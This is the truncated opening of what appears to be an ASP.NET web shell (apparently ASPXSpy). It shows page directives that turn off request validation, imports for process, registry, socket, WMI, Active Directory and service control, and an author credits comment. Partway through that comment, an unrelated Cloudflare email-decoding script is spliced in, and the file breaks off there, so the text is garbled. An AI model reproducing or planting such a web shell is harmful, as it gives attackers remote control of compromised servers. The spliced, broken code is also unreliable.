 1 <%@ Page Language="C#" Debug="true" trace="false" validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
2 <%@ import Namespace="System.IO"%>
3 <%@ import Namespace="System.Diagnostics"%>
4 <%@ import Namespace="System.Data"%>
5 <%@ import Namespace="System.Management"%>
6 <%@ import Namespace="System.Data.OleDb"%>
7 <%@ import Namespace="Microsoft.Win32"%>
8 <%@ import Namespace="System.Net.Sockets" %>
9 <%@ import Namespace="System.Net" %>
10 <%@ import Namespace="System.Runtime.InteropServices"%>
11 <%@ import Namespace="System.DirectoryServices"%>
12 <%@ import Namespace="System.ServiceProcess"%>
13 <%@ import Namespace="System.Text.RegularExpressions"%>
14 <%@ Import Namespace="System.Threading"%>
15 <%@ Import Namespace="System.Data.SqlClient"%>
16 <%@ import Namespace="Microsoft.VisualBasic"%>
17 <%@ Assembly Name="System.DirectoryServices,Version=2.0.0.0,Culture=neutral,PublicKeyToken=B03F5F7F11D50A3A"%>
18 <%@ Assembly Name="System.Management,Version=2.0.0.0,Culture=neutral,PublicKeyToken=B03F5F7F11D50A3A"%>
19 <%@ Assembly Name="System.ServiceProcess,Version=2.0.0.0,Culture=neutral,PublicKeyToken=B03F5F7F11D50A3A"%>
20 <%@ Assembly Name="Microsoft.VisualBasic,Version=7.0.3300.0,Culture=neutral,PublicKeyToken=b03f5f7f11d50a3a"%>
21 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
22 <script runat="server">
23 /*
24 Thanks Snailsor,FuYu,BloodSword,Cnqing,
25 Code by Bin
26 Make in China
27 Blog: http://alikaptanoglu.blogspot.com
28 E-mail : ali_kaptanoglu@hotmail.com<script cf-hash="f9e31" type="text/javascript">
29 /* <![CDATA[ */!function(){try{var t="currentScript"in document?document.currentScript:function(){for(var t=document.getElementsByTagName("script"),e=t.length;e--;)if(t[e].getAttribute("cf-hash"))return t[e]}();if(t&&t.previousSibling){var e,r,n,i,c=t.previousSibling,a=c.getAttribute("data-cfemail");if(a){for(e="",r=parseInt(a.substr(0,2),16),n=2;a.length-n;n+=2)i=parseInt(a.substr(n,2),16)^r,e+=String.fromCharCode(i);e=document.create